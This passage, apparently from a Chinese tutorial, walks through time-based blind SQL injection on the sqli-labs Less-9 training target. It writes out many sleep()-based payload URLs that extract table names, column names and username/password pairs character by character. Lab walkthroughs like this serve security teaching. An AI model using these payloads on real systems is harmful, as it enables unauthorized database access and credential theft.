
…
以此类推,得到security库中的第1张表的名字为emails。
(2)猜测第2张表的表名
猜测第2张表的表名的第1个字符:
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),1,1)='r',sleep(5),1)--+
或
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),1,1))=114,sleep(5),1)--+
页面有明显延迟,证明第2张表的表名的第1个字符为r,猜测正确。

猜测第2张表的表名的第2个字符:
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),2,1)='e',sleep(5),1)--+
或
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),2,1))=101,sleep(5),1)--+
页面有明显延迟,证明第2张表的表名的第2个字符为e,猜测正确。

…
以此类推,得到security库中的第2张表的名字为referers。
依据上述方法,通过不断变换limit和substr()函数中的参数,可以最终得到security库中所有表的表名:emails、referers、uagents和users。其中,第4张表users当中可能存放着网站用户的基本信息。
6.盲猜users表的全部字段名
(1)猜测第1个字段名
猜测第1个字段名的第1个字符:
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1)='i',sleep(5),1)--+
或
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))=105,sleep(5),1)--+
页面有明显延迟,证明第1个字段名的第1个字符为i,猜测正确。

猜测第1个字段名的第2个字符:
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),2,1)='d',sleep(5),1)--+
或
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),2,1))=100,sleep(5),1)--+
页面有明显延迟,证明第1个字段名的第2个字符为d,猜测正确。

…
以此类推,得到users表中的第1个字段名为id。
依据上述方法,通过不断变换limit和substr()函数中的参数,可以最终得到users表中所有字段名:id、username和password。
7.盲猜users表username和password字段的全部值
(1)猜测第1组数据
猜测第1组数据的第1个字符:
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1)='D',sleep(5),1)--+
或
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1))=68,sleep(5),1)--+
页面有明显延迟,证明第1组数据的第1个字符为D,猜测正确。

猜测第1组数据的第2个字符:
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(substr((select concat_ws(',',username,password) from security.users limit 0,1),2,1)='u',sleep(5),1)--+
或
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),2,1))=117,sleep(5),1)--+
页面有明显延迟,证明第1组数据的第2个字符为u,猜测正确。

…
以此类推,得到第1组数据为“Dump,Dump”。
注意:字符串中的逗号(,)也是需要进行猜测比对的!例如第1组数据的第5个字符:
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(substr((select concat_ws(',',username,password) from security.users limit 0,1),5,1)=',',sleep(5),1)--+
或
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),5,1))=44,sleep(5),1)--+

(2)猜测第2组数据
猜测第2组数据的第1个字符:
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(substr((select concat_ws(',',username,password) from security.users limit 1,1),1,1)='A',sleep(5),1)--+
或
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(ascii(substr((select concat_ws(',',username,password) from security.users limit 1,1),1,1))=65,sleep(5),1)--+
页面有明显延迟,证明第2组数据的第1个字符为A,猜测正确。

猜测第2组数据的第2个字符:
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(substr((select concat_ws(',',username,password) from security.users limit 1,1),2,1)='n',sleep(5),1)--+
或
http://[靶机IP]/sqli-labs/Less-9/?id=1' and if(ascii(substr((select concat_ws(',',username,password) from security.users limit 1,1),2,1))=110,sleep(5),1)--+
页面有明显延迟,证明第2组数据的第2个字符为n,猜测正确。
